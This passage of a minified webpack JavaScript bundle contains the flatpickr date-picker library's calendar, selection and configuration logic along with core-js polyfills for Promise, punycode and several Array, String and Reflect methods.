w=window.document.body.offsetWidth,x=Math.max(0,w/2-r/2),E=b.cssRules.length,T="{left:"+u.left+"px;right:auto;}";Object(a.f)(n.calendarContainer,"rightMost",!1),Object(a.f)(n.calendarContainer,"centerMost",!0),b.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+T,E),n.calendarContainer.style.left=x+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=h+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,t)}function K(){n.config.noCalendar||n.isMobile||(I(),at(),O())}function J(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function Q(t){t.preventDefault(),t.stopPropagation();var e=Object(a.d)(Object(a.e)(t),(function(t){return t.classList&&t.classList.contains("flatpickr-day")&&!t.classList.contains("flatpickr-disabled")&&!t.classList.contains("notAllowed")}));if(void 0!==e){var i=e,r=n.latestSelectedDateObj=new Date(i.dateObj.getTime()),o=(r.getMonth()<n.currentMonth||r.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=i,"single"===n.config.mode)n.selectedDates=[r];else if("multiple"===n.config.mode){var l=ot(r);l?n.selectedDates.splice(parseInt(l),1):n.selectedDates.push(r)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=r,n.selectedDates.push(r),0!==Object(s.b)(r,n.selectedDates[0],!0)&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()})));if(g(),o){var u=n.currentYear!==r.getFullYear();n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth(),u&&(it("onYearChange"),I()),it("onMonthChange")}if(at(),O(),lt(),o||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():M(i),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var c="single"===n.config.mode&&!n.config.enableTime,d="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(c||d)&&J()}x()}}n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=w,n._setHoursFromDate=m,n._positionCalendar=X,n.changeMonth=L,n.changeYear=z,n.clear=function(t,e){void 0===t&&(t=!0);void 0===e&&(e=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===e&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var i=Object(s.f)(n.config),r=i.hours,o=i.minutes,a=i.seconds;y(r,o,a)}n.redraw(),t&&it("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));it("onClose")},n.onMouseOver=Y,n._createElement=a.b,n.createDay=S,n.destroy=function(){void 0!==n.config&&it("onDestroy");for(var t=n._handlers.length;t--;)n._handlers[t].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(t){try{delete n[t]}catch(t){}}))},n.isEnabled=B,n.jumpToDate=E,n.updateValue=lt,n.open=function(t,e){void 0===e&&(e=n._positionElement);if(!0===n.isMobile){if(t){t.preventDefault();var i=Object(a.e)(t);i&&i.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void it("onOpen")}if(n._input.disabled||n.config.inline)return;var r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),it("onOpen"),X(e));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==t&&n.timeContainer.contains(t.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=K,n.set=function(t,e){if(null!==t&&"object"==typeof t)for(var r in Object.assign(n.config,t),t)void 0!==Z[r]&&Z[r].forEach((function(t){return t()}));else n.config[t]=e,void 0!==Z[t]?Z[t].forEach((function(t){return t()})):i.a.indexOf(t)>-1&&(n.config[t]=Object(o.a)(e));n.redraw(),lt(!0)},n.setDate=function(t,e,i){void 0===e&&(e=!1);void 0===i&&(i=n.config.dateFormat);if(0!==t&&!t||t instanceof Array&&0===t.length)return n.clear(e);tt(t,i),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),E(void 0,e),m(),0===n.selectedDates.length&&n.clear(!1);lt(e),e&&it("onChange")},n.toggle=function(t){if(!0===n.isOpen)return n.close();n.open(t)};var Z={locale:[U,N],showMonths:[P,p,R],minDate:[E],maxDate:[E],positionElement:[nt],clickOpens:[function(){!0===n.config.clickOpens?(w(n._input,"focus",n.open),w(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function tt(t,e){var i=[];if(t instanceof Array)i=t.map((function(t){return n.parseDate(t,e)}));else if(t instanceof Date||"number"==typeof t)i=[n.parseDate(t,e)];else if("string"==typeof t)switch(n.config.mode){case"single":case"time":i=[n.parseDate(t,e)];break;case"multiple":i=t.split(n.config.conjunction).map((function(t){return n.parseDate(t,e)}));break;case"range":i=t.split(n.l10n.rangeSeparator).map((function(t){return n.parseDate(t,e)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(t)));n.selectedDates=n.config.allowInvalidPreload?i:i.filter((function(t){return t instanceof Date&&B(t,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()}))}function et(t){return t.slice().map((function(t){return"string"==typeof t||"number"==typeof t||t instanceof Date?n.parseDate(t,void 0,!0):t&&"object"==typeof t&&t.from&&t.to?{from:n.parseDate(t.from,void 0),to:n.parseDate(t.to,void 0)}:t})).filter((function(t){return t}))}function nt(){n._positionElement=n.config.positionElement||n._input}function it(t,e){if(void 0!==n.config){var i=n.config[t];if(void 0!==i&&i.length>0)for(var r=0;i[r]&&r<i.length;r++)i[r](n.selectedDates,n.input.value,n,e);"onChange"===t&&(n.input.dispatchEvent(rt("change")),n.input.dispatchEvent(rt("input")))}}function rt(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}function ot(t){for(var e=0;e<n.selectedDates.length;e++){var i=n.selectedDates[e];if(i instanceof Date&&0===Object(s.b)(i,t))return""+e}return!1}function at(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(t,e){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[e].textContent=Object(l.b)(i.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=i.getMonth().toString(),t.value=i.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function st(t){var e=t||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(t){return n.formatDate(t,e)})).filter((function(t,e,i){return"range"!==n.config.mode||n.config.enableTime||i.indexOf(t)===e})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function lt(t){void 0===t&&(t=!0),void 0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=st(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=st(n.config.altFormat)),!1!==t&&it("onValueUpdate")}function ut(t){var e=Object(a.e)(t),i=n.prevMonthNav.contains(e),r=n.nextMonthNav.contains(e);i||r?L(i?-1:1):n.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):e.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=t,n.isOpen=!1,function(){var r=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=u(u({},JSON.parse(JSON.stringify(t.dataset||{}))),e),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(t){n.config._enable=et(t)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(t){n.config._disable=et(t)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=h.defaultConfig.dateFormat||i.b.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=h.defaultConfig.altFormat||i.b.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return n.config._minDate},set:$("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:$("max")});var p=function(t){return function(e){n.config["min"===t?"_minTime":"_maxTime"]=n.parseDate(e,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:p("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:p("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var v=0;v<r.length;v++)n.config[r[v]]=!0===n.config[r[v]]||"true"===n.config[r[v]];i.a.filter((function(t){return void 0!==n.config[t]})).forEach((function(t){n.config[t]=Object(o.a)(n.config[t]||[]).map(f)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(v=0;v<n.config.plugins.length;v++){var g=n.config.plugins[v](n)||{};for(var m in g)i.a.indexOf(m)>-1?n.config[m]=Object(o.a)(g[m]).map(f).concat(n.config[m]):void 0===a[m]&&(n.config[m]=g[m])}a.altInputClass||(n.config.altInputClass=G().className+" "+n.config.altInputClass);it("onParseConfig")}(),U(),function(){if(n.input=G(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=Object(a.b)(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");nt()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var t=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);t&&tt(t,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(t,e){return void 0===t&&(t=n.currentMonth),void 0===e&&(e=n.currentYear),1===t&&(e%4==0&&e%100!=0||e%400==0)?29:n.l10n.daysInMonth[t]}},n.isMobile||function(){var t=window.document.createDocumentFragment();if(n.calendarContainer=Object(a.b)("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(t.appendChild((n.monthNav=Object(a.b)("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=Object(a.b)("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=Object(a.b)("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,P(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(t){n.__hidePrevMonthArrow!==t&&(Object(a.f)(n.prevMonthNav,"flatpickr-disabled",t),n.__hidePrevMonthArrow=t)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(t){n.__hideNextMonthArrow!==t&&(Object(a.f)(n.nextMonthNav,"flatpickr-disabled",t),n.__hideNextMonthArrow=t)}}),n.currentYearElement=n.yearElements[0],at(),n.monthNav)),n.innerContainer=Object(a.b)("div","flatpickr-innerContainer"),n.config.weekNumbers){var e=function(){n.calendarContainer.classList.add("hasWeeks");var t=Object(a.b)("div","flatpickr-weekwrapper");t.appendChild(Object(a.b)("span","flatpickr-weekday",n.l10n.weekAbbreviation));var e=Object(a.b)("div","flatpickr-weeks");return t.appendChild(e),{weekWrapper:t,weekNumbers:e}}(),i=e.weekWrapper,r=e.weekNumbers;n.innerContainer.appendChild(i),n.weekNumbers=r,n.weekWrapper=i}n.rContainer=Object(a.b)("div","flatpickr-rContainer"),n.rContainer.appendChild(R()),n.daysContainer||(n.daysContainer=Object(a.b)("div","flatpickr-days"),n.daysContainer.tabIndex=-1),O(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),t.appendChild(n.innerContainer)}n.config.enableTime&&t.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var t=Object(s.f)(n.config);n.timeContainer=Object(a.b)("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var e=Object(a.b)("span","flatpickr-time-separator",":"),i=Object(a.c)("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=i.getElementsByTagName("input")[0];var r=Object(a.c)("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=r.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?t.hours:function(t){switch(t%24){case 0:case 12:return 12;default:return t%12}}(t.hours)),n.minuteElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():t.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(i),n.timeContainer.appendChild(e),n.timeContainer.appendChild(r),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var l=Object(a.c)("flatpickr-second");n.secondElement=l.getElementsByTagName("input")[0],n.secondElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():t.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(Object(a.b)("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(l)}n.config.time_24hr||(n.amPM=Object(a.b)("span","flatpickr-am-pm",n.l10n.amPM[Object(o.c)((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());Object(a.f)(n.calendarContainer,"rangeMode","range"===n.config.mode),Object(a.f)(n.calendarContainer,"animate",!0===n.config.animate),Object(a.f)(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(t);var l=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!l&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var u=Object(a.b)("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(u,n.element),u.appendChild(n.element),n.altInput&&u.appendChild(n.altInput),u.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(t){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+t+"]"),(function(e){return w(e,"click",n[t])}))}));if(n.isMobile)return void function(){var t=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=Object(a.b)("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=t,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===t?"Y-m-d\\TH:i:S":"date"===t?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}w(n.mobileInput,"change",(function(t){n.setDate(Object(a.e)(t).value,!1,n.mobileFormatStr),it("onChange"),it("onClose")}))}();var t=Object(o.b)(V,50);n._debouncedChange=Object(o.b)(x,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&w(n.daysContainer,"mouseover",(function(t){"range"===n.config.mode&&Y(Object(a.e)(t))}));w(n._input,"keydown",q),void 0!==n.calendarContainer&&w(n.calendarContainer,"keydown",q);n.config.inline||n.config.static||w(window,"resize",t);void 0!==window.ontouchstart?w(window.document,"touchstart",F):w(window.document,"mousedown",F);w(window.document,"focus",F,{capture:!0}),!0===n.config.clickOpens&&(w(n._input,"focus",n.open),w(n._input,"click",n.open));void 0!==n.daysContainer&&(w(n.monthNav,"click",ut),w(n.monthNav,["keyup","increment"],b),w(n.daysContainer,"click",Q));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){w(n.timeContainer,["increment"],v),w(n.timeContainer,"blur",v,{capture:!0}),w(n.timeContainer,"click",T),w([n.hourElement,n.minuteElement],["focus","click"],(function(t){return Object(a.e)(t).select()})),void 0!==n.secondElement&&w(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 0!==n.amPM&&w(n.amPM,"click",(function(t){v(t)}))}n.config.allowInput&&w(n._input,"blur",H)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&m(n.config.noCalendar?n.latestSelectedDateObj:void 0),lt(!1)),p();var r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&r&&X(),it("onReady")}(),n}function f(t,e){for(var n=Array.prototype.slice.call(t).filter((function(t){return t instanceof HTMLElement})),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=d(o,e||{}),i.push(o._flatpickr)}catch(t){console.error(t)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return f(this,t)},HTMLElement.prototype.flatpickr=function(t){return f([this],t)});var h=function(t,e){return"string"==typeof t?f(window.document.querySelectorAll(t),e):t instanceof Node?f([t],e):f(t,e)};h.defaultConfig={},h.l10ns={en:u({},r.a),default:u({},r.a)},h.localize=function(t){h.l10ns.default=u(u({},h.l10ns.default),t)},h.setDefaults=function(t){h.defaultConfig=u(u({},h.defaultConfig),t)},h.parseDate=Object(s.d)({}),h.formatDate=Object(s.c)({}),h.compareDates=s.b,void 0!==t&&void 0!==t.fn&&(t.fn.flatpickr=function(t){return f(this,t)}),Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof t?parseInt(t,10):t))},"undefined"!=typeof window&&(window.flatpickr=h),e.a=h}).call(this,n("+2Rf"))},X5Zq:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=r([].join);a("join",(function(t){return s(o(this),t)}))},X7LM:function(t,e,n){"use strict";var i=n("4zBA"),r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,l=i(o.exec),u=Math.floor,c=String.fromCharCode,d=i("".charCodeAt),f=i([].join),h=i([].push),p=i("".replace),v=i("".split),g=i("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,n){var i=0;for(t=n?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),i+=36;return u(i+36*t/(t+38))},b=function(t){var e,n,i=[],r=(t=function(t){for(var e=[],n=0,i=t.length;n<i;){var r=d(t,n++);if(r>=55296&&r<=56319&&n<i){var o=d(t,n++);56320==(64512&o)?h(e,((1023&r)<<10)+(1023&o)+65536):(h(e,r),n--)}else h(e,r)}return e}(t)).length,o=128,l=0,p=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(i,c(n));var v=i.length,g=v;for(v&&h(i,"-");g<r;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=o&&n<b&&(b=n);var w=g+1;if(b-o>u((2147483647-l)/w))throw new s(a);for(l+=(b-o)*w,o=b,e=0;e<t.length;e++){if((n=t[e])<o&&++l>2147483647)throw new s(a);if(n===o){for(var x=l,E=36;;){var T=E<=p?1:E>=p+26?26:E-p;if(x<T)break;var C=x-T,S=36-T;h(i,c(m(T+C%S))),x=u(C/S),E+=36}h(i,c(m(x))),p=y(l,w,g===v),l=0,g++}}l++,o++}return f(i,"")};t.exports=function(t){var e,n,i=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(i,l(r,n)?"xn--"+b(n):n);return f(i,".")}},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XMab:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},XRUN:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("V37c"),s=r("".charCodeAt);i({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(o(this)),e=t.length,n=0;n<e;n++){var i=s(t,n);if(55296==(63488&i)&&(i>=56320||++n>=e||56320!=(64512&s(t,n))))return!1}return!0}})},XUE8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("hh1v"),a=n("glrk"),s=n("xg1e"),l=n("Bs8V"),u=n("4WOD");i({target:"Reflect",stat:!0},{get:function t(e,n){var i,c,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(i=l.f(e,n))?s(i)?i.value:void 0===i.get?void 0:r(i.get,d):o(c=u(e))?t(c,n,d):void 0}})},XbcX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv");i({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),i=s(n);return o(t),(e=l(n,0)).length=r(e,n,n,i,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},Xe3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("aO6C"),a=n("hBjN"),s=Array;i({target:"Array",stat:!0,forced:r((function(){function t(){}return!(s.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(o(this)?this:s)(e);e>t;)a(n,t,arguments[t++]);return n.length=e,n}})},Xn6M:function(t,e,n){"use strict";var i,r,o,a=n("I+eb"),s=n("xDBR"),l=n("YF1G"),u=n("2oRo"),c=n("xluM"),d=n("yy0I"),f=n("0rvr"),h=n("1E5z"),p=n("JiZb"),v=n("We1y"),g=n("Fib7"),m=n("hh1v"),y=n("GarU"),b=n("SEBh"),w=n("LPSS").set,x=n("tXUg"),E=n("RN6c"),T=n("5mdu"),C=n("AbTg"),S=n("afO8"),M=n("0lZ3"),A=n("Rzhe"),k=n("8GlL"),D=A.CONSTRUCTOR,O=A.REJECTION_EVENT,I=A.SUBCLASSING,_=S.getterFor("Promise"),P=S.set,R=M&&M.prototype,N=M,L=R,j=u.TypeError,F=u.document,z=u.process,B=k.f,W=B,H=!!(F&&F.createEvent&&u.dispatchEvent),q=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},Y=function(t,e){var n,i,r,o=e.value,a=1===e.state,s=a?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),r=!0)),n===t.promise?u(new j("Promise-chain cycle")):(i=q(n))?c(i,n,l,u):l(n)):u(o)}catch(t){d&&!r&&d.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,i=t.reactions;n=i.get();)Y(n,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,n){var i,r;H?((i=F.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),u.dispatchEvent(i)):i={promise:e,reason:n},!O&&(r=u["on"+t])?r(i):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},G=function(t){c(w,u,(function(){var e,n=t.facade,i=t.value;if(U(t)&&(e=T((function(){l?z.emit("unhandledRejection",i,n):$("unhandledrejection",n,i)})),t.rejection=l||U(t)?2:1,e.error))throw e.value}))},U=function(t){return 1!==t.rejection&&!t.parent},X=function(t){c(w,u,(function(){var e=t.facade;l?z.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},K=function(t,e,n){return function(i){t(e,i,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new j("Promise can't be resolved itself");var i=q(e);i?x((function(){var n={done:!1};try{c(i,e,K(Q,n,t),K(J,n,t))}catch(e){J(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){J({done:!1},e,t)}}};if(D&&(L=(N=function(t){y(this,L),v(t),c(i,this);var e=_(this);try{t(K(Q,e),K(J,e))}catch(t){J(e,t)}}).prototype,(i=function(t){P(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(L,"then",(function(t,e){var n=_(this),i=B(b(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=l?z.domain:void 